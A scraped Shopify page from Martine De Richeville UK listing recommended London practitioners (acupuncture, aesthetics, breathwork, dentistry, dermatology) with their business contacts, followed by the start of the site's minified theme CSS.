            <button data-action="toggle-recover-form" class="Form__Help Link Link--primary">Back to login</button>
          </div><!-- /.Form__Hint -->
        </div><!-- /.Form__Actions --></form></div>
  </div>
</section>
</div>

  <button
    class="Modal__Close"
    data-animate-bottom
    data-action="close-modal"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g opacity=".6" fill="currentColor"><path d="M0 22.588 22.588 0 24 1.412 1.412 24z"/><path d="M24 22.588 1.412 0 0 1.412 22.588 24z"/></g></svg></button>
</div>


</div><div id="sidebar-cart" class="Drawer Drawer--fromRight" aria-hidden="true" data-section-id="cart" data-section-type="cart" data-section-settings='{
  "type": "drawer",
  "itemCount": 0,
  "drawer": true,
  "hasShippingEstimator": false
}'>
  <div class="Drawer__Header Drawer__Header--bordered Drawer__Container">
      <span class="Drawer__Title Heading u-h4-simple">Cart</span>

      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-cart" aria-label="Close cart"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g opacity=".6" fill="currentColor"><path d="M0 22.588 22.588 0 24 1.412 1.412 24z"/><path d="M24 22.588 1.412 0 0 1.412 22.588 24z"/></g></svg></button>
  </div>

  <form class="Cart Drawer__Content" action="/cart" method="POST" novalidate>
    <div class="Drawer__Main" data-scrollable><p class="Cart__Empty">Your cart is empty</p></div></form>
</div>

<div class="PageContainer" id="PageContainer">
      <div id="shopify-section-announcement" class="shopify-section"></div>
       
      
        <div id="shopify-section-header" class="shopify-section shopify-section--header"><div id="Search" class="Search" aria-hidden="true">
  <div class="Search__Inner">
    <div class="Search__SearchBar">
      <form action="/search" name="GET" role="search" class="Search__Form">
        <div class="Search__InputIconWrapper">
          <span><svg width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#b)" fill="currentColor"><path d="M7 14c-3.86 0-7-3.14-7-7s3.14-7 7-7 7 3.14 7 7-3.14 7-7 7ZM7 2C4.243 2 2 4.243 2 7s2.243 5 5 5 5-2.243 5-5-2.243-5-5-5ZM15.707 14.293 13.314 11.9a8.019 8.019 0 0 1-1.414 1.414l2.393 2.393a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414Z"/></g><defs><clipPath id="b"><path fill="currentColor" d="M0 0h16v16H0z"/></clipPath></defs></svg></span>
        </div>

        <input type="search" class="Search__Input" name="q" autocomplete="off" autocorrect="off" autocapitalize="off" aria-label="Search..." placeholder="Search..." autofocus>
        <input type="hidden" name="type" value="product">
      </form>

      <button class="Search__Close Link Link--primary" data-action="close-search" aria-label="Close search"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </div>

    <div class="Search__Results" aria-hidden="true"><div class="PageLayout PageLayout--breakLap">
          <div class="PageLayout__Section"></div>
          <div class="PageLayout__Section PageLayout__Section--secondary"></div>
        </div></div>
  </div>
</div><header id="section-header"
        class="Header Header--Header--initialized  "
        data-section-id="header"
        data-section-type="header"
        data-section-settings='{
  "navigationStyle": "sidebar",
  "hasTransparentHeader": false,
  "isSticky": false
}'
        role="banner">
  <div class="Header__Wrapper shell shell--md">
    <div class="Header__button-menu">
      <button class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " aria-expanded="false" data-action="open-drawer" data-drawer-id="sidebar-menu" aria-label="Open navigation">
        
        
<svg width="32" height="24" viewBox="0 0 32 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M0 0h32v2H0zM0 11h32v2H0zM0 22h16v2H0z"/></svg></button></div><div class="Header__FlexItem Header__FlexItem--logo"><div class="Header__Logo"><a href="/" class="Header__LogoLink"><img class="Header__LogoImage Header__LogoImage--primary"
               src="//us.martinedericheville.com/cdn/shop/files/logo-black_140x.png?v=1702304421"
               srcset="//us.martinedericheville.com/cdn/shop/files/logo-black_140x.png?v=1702304421 1x, //us.martinedericheville.com/cdn/shop/files/logo-black_140x@2x.png?v=1702304421 2x"
               width="200"
               height="200"
               alt="Martine De Richeville UK"></a></div></div>

    <div class="Header__FlexItem Header__FlexItem--fill">
      <ul class="Header__links">
        <li class="Header__links__item">
          <a href="/search" data-action="toggle-search" aria-label="Search"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="currentColor"><path d="M7 14c-3.86 0-7-3.14-7-7s3.14-7 7-7 7 3.14 7 7-3.14 7-7 7ZM7 2C4.243 2 2 4.243 2 7s2.243 5 5 5 5-2.243 5-5-2.243-5-5-5ZM15.707 14.293 13.314 11.9a8.019 8.019 0 0 1-1.414 1.414l2.393 2.393a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414Z"/></g><defs><clipPath id="a"><path fill="currentColor" d="M0 0h16v16H0z"/></clipPath></defs></svg></span>Search</a>
        </li>

        <li class="Header__links__item Header__links__item--cart">
          <a href="/cart" data-action="open-drawer" data-drawer-id="sidebar-cart" aria-expanded="false" aria-label="Open cart"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 11H3a1 1 0 0 1-1-1V2H0V0h3a1 1 0 0 1 1 1v1h11c.937 0 1.048.973.962 1.275l-2 7A1.001 1.001 0 0 1 13 11ZM4 9h8.246l1.428-5H4v5ZM3 16a2 2 0 1 0 0-4 2 2 0 0 0 0 4ZM13 16a2 2 0 1 0 0-4 2 2 0 0 0 0 4Z" fill="currentColor"/></svg>Cart<span class="Header__CartDot"></span>
          </a>
        </li><li class="Header__links__item Header__links__item--button">
<a
      class="Button Button--primary-alt"href="/pages/book-your-treatment"
        aria-label="Login | Make an appointment"
      
      
      title="Login | Make an appointment">Login | Make an appointment</a></li></ul><!-- /.Header__links -->

      
    </div>
  </div>


</header>

<style>:root {
      --use-sticky-header: 0;
      --use-unsticky-header: 1;
    }.Header__LogoImage {
      max-width: 140px;
    }

    @media screen and (max-width: 640px) {
      .Header__LogoImage {
        max-width: 80px;
      }
    }:root {
      --header-is-not-transparent: 1;
      --header-is-transparent: 0;
    }</style>

<script>
  window.addEventListener('load', () => {
    document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').offsetHeight + 'px');
  });
</script>


</div>
      

      <main id="main" role="main">
        <div id="shopify-section-template--20326600212803__1652444628143f22ac" class="shopify-section"><section class="location" id="location">
    <div class="shell shell--md"><header class="features--heading-small"><h4 class="locations-title features--heading-small u-h4 red">THE BEST OF THE BEST LONDON</h4><!-- /.treatment__title --></header><!-- /.treatment__head --><div class="treatment__body"><div class="grid"><div class="locationblock griddiv" style="background-color:#f7ad93">
                          				<a href="#"><h2 class="locationtitle">ACUPUNCTURE</h2>
                                  				<h2 class="locationtitle" style="margin-bottom:7px;">Robert Ogilvie</h2>
												<h4>Notting Hill</h4>
                                  				<h4>W10</h4>
                                  				<h4>T: <a href="tel:07949504319" >+44 794 950 4319</a></h4>
                                  				<h5><a href="mailto:info@robertogilvie.com" class="underline">info@robertogilvie.com</a></h5>
												<div class="overlay">
          										 <div class="locationblock locationblockoverlay">
                                                  	<h4>T: <a href="tel:07949504319" >+44 794 950 4319</a></h4>
                                  				 	<h5>E: <a href="mailto:info@robertogilvie.com" class="underline">info@robertogilvie.com</a></h5>
                                                  </div>
</div></a>
                                          </div><div class="locationblock griddiv" style="background-color:#e8e0cf">
                          				<a href="#"><h2 class="locationtitle">ACUPUNCTURE</h2>
                                  				<h2 class="locationtitle" style="margin-bottom:7px;">Ross Barr</h2>
												<h4>Great Portland St</h4>
                                  				<h4>W1</h4>
                                  				<h4>T: <a href="tel:00442089698907" >+44 208 969 8907</a></h4>
                                  				<h5><a href="mailto:care@rossbarr.com" class="underline">care@rossbarr.com</a></h5>
												<div class="overlay">
          										 <div class="locationblock locationblockoverlay">
                                                  	<h4>T: <a href="tel:00442089698907" >+44 208 969 8907</a></h4>
                                  				 	<h5>E: <a href="mailto:care@rossbarr.com" class="underline">care@rossbarr.com</a></h5>
                                                  </div>
</div></a>
                                          </div><div class="locationblock griddiv" style="background-color:#ebbc9e">
                          				<a href="#"><h2 class="locationtitle">AESTHETIC CLINIC</h2>
                                  				<h2 class="locationtitle" style="margin-bottom:7px;">Dr Wassim Taktouk</h2>
												<h4>Sloane St</h4>
                                  				<h4>SW1</h4>
                                  				<h4>T: <a href="tel:00442072357198" >+44 207 235 7198</a></h4>
                                  				<h5><a href="mailto:info@drwassimtaktouk.com" class="underline">info@drwassimtaktouk.com</a></h5>
												<div class="overlay">
          										 <div class="locationblock locationblockoverlay">
                                                  	<h4>T: <a href="tel:00442072357198" >+44 207 235 7198</a></h4>
                                  				 	<h5>E: <a href="mailto:info@drwassimtaktouk.com" class="underline">info@drwassimtaktouk.com</a></h5>
                                                  </div>
</div></a>
                                          </div><div class="locationblock griddiv" style="background-color:#d2b2a0">
                          				<a href="#"><h2 class="locationtitle">AESTHETIC CLINIC</h2>
                                  				<h2 class="locationtitle" style="margin-bottom:7px;">Dr Tatiana Mandavia</h2>
												<h4>Marylebone</h4>
                                  				<h4>W1</h4>
                                  				<h4>T: <a href="tel:00447718219145" >+44 771 821 9145</a></h4>
                                  				<h5><a href="mailto:info@DrTatiana.co.uk" class="underline">info@DrTatiana.co.uk</a></h5>
												<div class="overlay">
          										 <div class="locationblock locationblockoverlay">
                                                  	<h4>T: <a href="tel:00447718219145" >+44 771 821 9145</a></h4>
                                  				 	<h5>E: <a href="mailto:info@DrTatiana.co.uk" class="underline">info@DrTatiana.co.uk</a></h5>
                                                  </div>
</div></a>
                                          </div><div class="locationblock griddiv" style="background-color:#EFE1D5">
                          				<a href="#"><h2 class="locationtitle">BREATHWORK</h2>
                                  				<h2 class="locationtitle" style="margin-bottom:7px;">Rob Rea</h2>
												<h4>London</h4>
                                  				<h4>nomad</h4>
                                  				<h4>T: <a href="tel:00447760881716" >+44 776 088 1716</a></h4>
                                  				<h5><a href="mailto:rob@robrea.co.uk" class="underline">rob@robrea.co.uk</a></h5>
												<div class="overlay">
          										 <div class="locationblock locationblockoverlay">
                                                  	<h4>T: <a href="tel:00447760881716" >+44 776 088 1716</a></h4>
                                  				 	<h5>E: <a href="mailto:rob@robrea.co.uk" class="underline">rob@robrea.co.uk</a></h5>
                                                  </div>
</div></a>
                                          </div><div class="locationblock griddiv" style="background-color:#d2b2a0">
                          				<a href="#"><h2 class="locationtitle">DENTIST</h2>
                                  				<h2 class="locationtitle" style="margin-bottom:7px;">Dr Laura Sadone</h2>
												<h4>Queen's Gate</h4>
                                  				<h4>SW7</h4>
                                  				<h4>T: <a href="tel:00442073736899" >+44 207 373 6899</a></h4>
                                  				<h5><a href="mailto:doctor.sadone@gmail.com" class="underline">doctor.sadone@gmail.com</a></h5>
												<div class="overlay">
          										 <div class="locationblock locationblockoverlay">
                                                  	<h4>T: <a href="tel:00442073736899" >+44 207 373 6899</a></h4>
                                  				 	<h5>E: <a href="mailto:doctor.sadone@gmail.com" class="underline">doctor.sadone@gmail.com</a></h5>
                                                  </div>
</div></a>
                                          </div><div class="locationblock griddiv" style="background-color:#EFE1D5">
                          				<a href="#"><h2 class="locationtitle">DENTIST</h2>
                                  				<h2 class="locationtitle" style="margin-bottom:7px;">Dr Ani Kalustian</h2>
												<h4>South Hampstead</h4>
                                  				<h4>NW6</h4>
                                  				<h4>T: <a href="tel:+4402076242234" >+44 020 7624 2234</a></h4>
                                  				<h5><a href="mailto:hello@ledental.co.uk" class="underline">hello@ledental.co.uk</a></h5>
												<div class="overlay">
          										 <div class="locationblock locationblockoverlay">
                                                  	<h4>T: <a href="tel:+4402076242234" >+44 020 7624 2234</a></h4>
                                  				 	<h5>E: <a href="mailto:hello@ledental.co.uk" class="underline">hello@ledental.co.uk</a></h5>
                                                  </div>
</div></a>
                                          </div><div class="locationblock griddiv" style="background-color:#f7ad93">
                          				<a href="#"><h2 class="locationtitle">DERMATOLOGIST</h2>
                                  				<h2 class="locationtitle" style="margin-bottom:7px;">Dr Ben Esdaile</h2>
												<h4>Harley St / Highgate</h4>
                                  				<h4>Multilocation</h4>
                                  				<h4>T: <a href="tel:00447760572111" >+44 776 057 2111</a></h4>
                                  				<h5><a href="mailto:info@highgatedermatology.com" class="underline">info@highgatedermatology.com</a></h5>
												<div class="overlay">
          										 <div class="locationblock locationblockoverlay">
                                                  	<h4>T: <a href="tel:00447760572111" >+44 776 057 2111</a></h4>
                                  				 	<h5>E: <a href="mailto:info@highgatedermatology.com" class="underline">info@highgatedermatology.com</a></h5>
                                                  </div>
</div></a>
                                          </div><div class="locationblock griddiv" style="background-color:#fdd9c2">
                          				<a href="#"><h2 class="locationtitle">DERMATOLOGIST</h2>
                                  				<h2 class="locationtitle" style="margin-bottom:7px;">Prof. Pierre Vabres</h2>
												<h4>Kensington</h4>
                                  				<h4>SW5</h4>
                                  				<h4>T: <a href="tel:004402073704999" >+44 20 7370 4999</a></h4>
                                  				<h5><a href="mailto:info@medicarefrancais.com" class="underline">info@medicarefrancais.com</a></h5>
												<div class="overlay">
          										 <div class="locationblock locationblockoverlay">
                                                  	<h4>T: <a href="tel:004402073704999" >+44 20 7370 4999</a></h4>
                                  				 	<h5>E: <a href="mailto:info@medicarefrancais.com" class="underline">info@medicarefrancais.com</a></h5>
                                                  </div>
</div></a>
                                          </div></div></div><!-- /.treatment__body --></div><!-- /.shell -->
  </section><!-- /.treatment-form -->
</div><div id="shopify-section-template--20326600212803__165246269246fe0dd9" class="shopify-section"><section class="location" id="location">
    <div class="shell shell--md"></div><!-- /.shell -->
  </section><!-- /.treatment-form -->
</div><script data-locksmith>
    var load = function () {

          Locksmith.ping();


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
      </main>

      <div id="shopify-section-footer" class="shopify-section"><footer class="footer">
  <div class="shell shell--md">
    <div class="footer__inner"><div class="footer__nav"><nav class="nav-links nav-links--right">
    <ul><li>
          <a href="/pages/the-mdr-experience">The MDR Experience</a>
        </li><li>
          <a href="/pages/treatments">Treatments</a>
        </li><li>
          <a href="/pages/biography-1">Biography</a>
        </li><li>
          <a href="/pages/locations">Locations</a>
        </li><li>
          <a href="/pages/shop">The Shop</a>
        </li><li>
          <a href="/pages/terms-and-conditions">Terms & Conditions</a>
        </li><li>
          <a href="/pages/contact">Contact</a>
        </li><li>
          <a href="/pages/returns-and-refunds">Returns and Refunds</a>
        </li></ul>
  </nav><!-- /.nav-links --></div><!-- /.footer__nav --><div class="footer__content">
        <p class="footer__copyrights">
          ©2025— Martine De Richeville UK</a>
        </p><!-- /.footer__copyrights --><div class="footer__content__inner"><ul class="Footer__Social HorizontalList HorizontalList--spacingTight">
    <li class="HorizontalList__Item">
      <a href="https://www.instagram.com/martinedericheville/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg width="22" width="24" height="24" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11 1.982c2.937 0 3.285.011 4.445.064a6.072 6.072 0 0 1 2.042.379 3.4 3.4 0 0 1 1.265.823 3.4 3.4 0 0 1 .823 1.265 6.07 6.07 0 0 1 .379 2.042c.053 1.16.064 1.508.064 4.445 0 2.937-.011 3.285-.064 4.445a6.07 6.07 0 0 1-.379 2.042 3.644 3.644 0 0 1-2.088 2.088 6.07 6.07 0 0 1-2.042.379c-1.16.053-1.508.064-4.445.064-2.937 0-3.285-.011-4.445-.064a6.07 6.07 0 0 1-2.042-.379 3.4 3.4 0 0 1-1.265-.823 3.4 3.4 0 0 1-.823-1.265 6.072 6.072 0 0 1-.379-2.042c-.053-1.16-.064-1.508-.064-4.445 0-2.937.011-3.285.064-4.445a6.072 6.072 0 0 1 .379-2.042 3.4 3.4 0 0 1 .823-1.265 3.4 3.4 0 0 1 1.265-.823 6.072 6.072 0 0 1 2.042-.379c1.16-.053 1.508-.064 4.445-.064ZM11 0C8.013 0 7.638.013 6.465.066a8.108 8.108 0 0 0-2.67.511A5.625 5.625 0 0 0 .577 3.8a8.108 8.108 0 0 0-.511 2.67C.013 7.638 0 8.013 0 11s.013 3.362.066 4.535c.019.912.192 1.815.511 2.67A5.625 5.625 0 0 0 3.8 21.423c.855.32 1.758.492 2.67.511C7.638 21.987 8.013 22 11 22s3.362-.013 4.535-.066a8.109 8.109 0 0 0 2.67-.511 5.626 5.626 0 0 0 3.218-3.223c.32-.855.492-1.758.511-2.67.053-1.168.066-1.543.066-4.53s-.013-3.362-.066-4.535a8.109 8.109 0 0 0-.511-2.67A5.626 5.626 0 0 0 18.2.577a8.108 8.108 0 0 0-2.67-.511C14.362.013 13.987 0 11 0Z" fill="currentColor"/><path d="M11 5.351a5.649 5.649 0 1 0 0 11.298 5.649 5.649 0 0 0 0-11.298Zm0 9.316a3.667 3.667 0 1 1 0-7.334 3.667 3.667 0 0 1 0 7.334ZM16.872 6.448a1.32 1.32 0 1 0 0-2.64 1.32 1.32 0 0 0 0 2.64Z" fill="currentColor"/></svg>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.facebook.com/MartinedeRicheville/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 12.072a12 12 0 1 0-13.875 11.854v-8.385H7.078v-3.469h3.047V9.428c0-3.007 1.792-4.669 4.532-4.669.9.013 1.798.091 2.687.234v2.954H15.83a1.734 1.734 0 0 0-1.955 1.875v2.25H17.2l-.532 3.47h-2.8v8.384A12 12 0 0 0 24 12.072Z" fill="currentColor"/></svg></svg></span>
      </a>
    </li>

    

  </ul></div><!-- /.footer__content__inner --></div><!-- /.footer__content -->
    </div><!-- /.footer__inner -->
  </div><!-- /.shell shell-/-md -->
</footer><!-- /.footer -->

<script>
  window.addEventListener('load', () => {
    document.documentElement.style.setProperty('--footer-height', document.getElementById('shopify-section-footer').offsetHeight + 'px');
  });
</script>




</div>
    </div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://us.martinedericheville.com/cdn/shop/t/2/assets/theme.css?v=83340655238518916071761641445
body_size: 41010
content:
@charset "UTF-8";*,*:before,*:after{box-sizing:border-box!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;-ms-overflow-style:-ms-autohiding-scrollbar}body{margin:0}[hidden]{display:none!important}article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}:active{outline:none}a{color:inherit;background-color:transparent;text-decoration:none}a:active,a:hover{outline:0}b,strong{font-weight:700}small{font-size:80%}p,h1,h2,h3,h4,h5,h6{margin-top:0;font-size:inherit;font-weight:inherit}p:last-child,h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child{margin-bottom:0}img{max-width:100%;height:auto;border-style:none;vertical-align:top}svg:not(:root){overflow:hidden}ul,ol{margin:0;padding:0;list-style-position:inside}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:16px}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button,input[type=submit]{padding:0;overflow:visible;background:none;border:none;border-radius:0;-webkit-appearance:none}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal;border-radius:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input::-moz-placeholder,textarea::-moz-placeholder{color:inherit}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:inherit}input::placeholder,textarea::placeholder{color:inherit}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:6px 10px 12px}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0;width:100%;table-layout:fixed}td,th{padding:0}@media screen and (max-width: 640px){table{border:0}table caption{font-size:1.3em}table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}table tr{display:block}table td{display:block;text-align:right}table td:before{content:attr(data-label);float:left;font-weight:700;text-transform:uppercase}table td:last-child{border-bottom:0}.Rte h2:first-child{margin-top:1.2em!important}.Rte h2{margin-bottom:.2em!important}h2.SectionHeader__Heading{font-size:60px!important}}.Grid{display:block;list-style:none;padding:0;margin:0 0 0 -24px;font-size:0}.Grid__Cell{box-sizing:border-box;display:inline-block;width:100%;padding:0 0 0 24px;margin:0;vertical-align:top;font-size:1rem}.Grid--center{text-align:center}.Grid--center>.Grid__Cell{text-align:left}.Grid__Cell--center{display:block;margin:0 auto}.Grid--right{text-align:right}.Grid--right>.Grid__Cell{text-align:left}.Grid--middle>.Grid__Cell{vertical-align:middle}.Grid--bottom>.Grid__Cell{vertical-align:bottom}.Grid--m{margin-left:-30px}.Grid--m>.Grid__Cell{padding-left:30px}.Grid--l{margin-left:-50px}.Grid--l>.Grid__Cell{padding-left:50px}.Grid--xl{margin-left:-50px}.Grid--xl>.Grid__Cell{padding-left:50px}@media screen and (min-width: 1140px){.Grid--m{margin-left:-60px}.Grid--m>.Grid__Cell{padding-left:60px}.Grid--l{margin-left:-80px}.Grid--l>.Grid__Cell{padding-left:80px}.Grid--xl{margin-left:-100px}.Grid--xl>.Grid__Cell{padding-left:100px}}.\31\/2,.\32\/4,.\36\/12{width:50%}.\31\/3,.\34\/12{width:33.33333%}.\32\/3,.\38\/12{width:66.66667%}.\31\/4,.\33\/12{width:25%}.\33\/4,.\39\/12{width:75%}.\31\/12{width:8.33333%}.\32\/12{width:16.66667%}.\35\/12{width:41.66667%}.\37\/12{width:58.33333%}.\31 0\/12{width:83.33333%}.\31 1\/12{width:91.66667%}@media screen and (max-width: 640px){.hidden-phone{display:none!important}.\31\/2--phone,.\32\/4--phone,.\36\/12--phone{width:50%}.\31\/3--phone,.\34\/12--phone{width:33.33333%}.\32\/3--phone,.\38\/12--phone{width:66.66667%}.\31\/4--phone,.\33\/12--phone{width:25%}.\33\/4--phone,.\39\/12--phone{width:75%}.\31\/12--phone{width:8.33333%}.\32\/12--phone{width:16.66667%}.\35\/12--phone{width:41.66667%}.\37\/12--phone{width:58.33333%}.\31 0\/12--phone{width:83.33333%}.\31 1\/12--phone{width:91.66667%}}@media screen and (min-width: 641px) and (max-width: 1007px){.hidden-tablet{display:none!important}.\31\/2--tablet,.\32\/4--tablet,.\36\/12--tablet{width:50%}.\31\/3--tablet,.\34\/12--tablet{width:33.33333%}.\32\/3--tablet,.\38\/12--tablet{width:66.66667%}.\31\/4--tablet,.\33\/12--tablet{width:25%}.\33\/4--tablet,.\39\/12--tablet{width:75%}.\31\/12--tablet{width:8.33333%}.\32\/12--tablet{width:16.66667%}.\35\/12--tablet{width:41.66667%}.\37\/12--tablet{width:58.33333%}.\31 0\/12--tablet{width:83.33333%}.\31 1\/12--tablet{width:91.66667%}}@media screen and (min-width: 641px){.hidden-tablet-and-up{display:none!important}.\31\/2--tablet-and-up,.\32\/4--tablet-and-up,.\36\/12--tablet-and-up{width:50%}.\31\/3--tablet-and-up,.\34\/12--tablet-and-up{width:33.33333%}.\32\/3--tablet-and-up,.\38\/12--tablet-and-up{width:66.66667%}.\31\/4--tablet-and-up,.\33\/12--tablet-and-up{width:25%}.\33\/4--tablet-and-up,.\39\/12--tablet-and-up{width:75%}.\31\/12--tablet-and-up{width:8.33333%}.\32\/12--tablet-and-up{width:16.66667%}.\35\/12--tablet-and-up{width:41.66667%}.\37\/12--tablet-and-up{width:58.33333%}.\31 0\/12--tablet-and-up{width:83.33333%}.\31 1\/12--tablet-and-up{width:91.66667%}}@media screen and (max-width: 1007px){.hidden-pocket{display:none!important}.\31\/2--pocket,.\32\/4--pocket,.\36\/12--pocket{width:50%}.\31\/3--pocket,.\34\/12--pocket{width:33.33333%}.\32\/3--pocket,.\38\/12--pocket{width:66.66667%}.\31\/4--pocket,.\33\/12--pocket{width:25%}.\33\/4--pocket,.\39\/12--pocket{width:75%}.\31\/12--pocket{width:8.33333%}.\32\/12--pocket{width:16.66667%}.\35\/12--pocket{width:41.66667%}.\37\/12--pocket{width:58.33333%}.\31 0\/12--pocket{width:83.33333%}.\31 1\/12--pocket{width:91.66667%}}@media screen and (min-width: 1008px) and (max-width: 1139px){.hidden-lap{display:none!important}.\31\/2--lap,.\32\/4--lap,.\36\/12--lap{width:50%}.\31\/3--lap,.\34\/12--lap{width:33.33333%}.\32\/3--lap,.\38\/12--lap{width:66.66667%}.\31\/4--lap,.\33\/12--lap{width:25%}.\33\/4--lap,.\39\/12--lap{width:75%}.\31\/12--lap{width:8.33333%}.\32\/12--lap{width:16.66667%}.\35\/12--lap{width:41.66667%}.\37\/12--lap{width:58.33333%}.\31 0\/12--lap{width:83.33333%}.\31 1\/12--lap{width:91.66667%}}@media screen and (min-width: 1008px){.hidden-lap-and-up{display:none!important}.\31\/2--lap-and-up,.\32\/4--lap-and-up,.\36\/12--lap-and-up{width:50%}.\31\/3--lap-and-up,.\34\/12--lap-and-up{width:33.33333%}.\32\/3--lap-and-up,.\38\/12--lap-and-up{width:66.66667%}.\31\/4--lap-and-up,.\33\/12--lap-and-up{width:25%}.\33\/4--lap-and-up,.\39\/12--lap-and-up{width:75%}.\31\/12--lap-and-up{width:8.33333%}.\32\/12--lap-and-up{width:16.66667%}.\35\/12--lap-and-up{width:41.66667%}.\37\/12--lap-and-up{width:58.33333%}.\31 0\/12--lap-and-up{width:83.33333%}.\31 1\/12--lap-and-up{width:91.66667%}}@media screen and (min-width: 1140px){.hidden-desk{display:none!important}.\31\/2--desk,.\32\/4--desk,.\36\/12--desk{width:50%}.\31\/3--desk,.\34\/12--desk{width:33.33333%}.\32\/3--desk,.\38\/12--desk{width:66.66667%}.\31\/4--desk,.\33\/12--desk{width:25%}.\33\/4--desk,.\39\/12--desk{width:75%}.\31\/12--desk{width:8.33333%}.\32\/12--desk{width:16.66667%}.\35\/12--desk{width:41.66667%}.\37\/12--desk{width:58.33333%}.\31 0\/12--desk{width:83.33333%}.\31 1\/12--desk{width:91.66667%}}@media screen and (min-width: 1500px){.hidden-widescreen{display:none!important}.\31\/2--widescreen,.\32\/4--widescreen,.\36\/12--widescreen{width:50%}.\31\/3--widescreen,.\34\/12--widescreen{width:33.33333%}.\32\/3--widescreen,.\38\/12--widescreen{width:66.66667%}.\31\/4--widescreen,.\33\/12--widescreen{width:25%}.\33\/4--widescreen,.\39\/12--widescreen{width:75%}.\31\/12--widescreen{width:8.33333%}.\32\/12--widescreen{width:16.66667%}.\35\/12--widescreen{width:41.66667%}.\37\/12--widescreen{width:58.33333%}.\31 0\/12--widescreen{width:83.33333%}.\31 1\/12--widescreen{width:91.66667%}}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;transition:opacity .5s cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:var(--cursor-zoom-in-svg) 18 18,zoom-in;cursor:-webkit-image-set(var(--cursor-zoom-in-svg) 1x,var(--cursor-zoom-in-2x-svg) 2x) 18 18,zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:var(--background);opacity:0;transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__container{transition:transform .7s cubic-bezier(.645,.045,.355,1)}.pswp__zoom-wrap{position:absolute;width:100%;transform-origin:left top;transition:transform .5s cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;transition:opacity .5s cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in 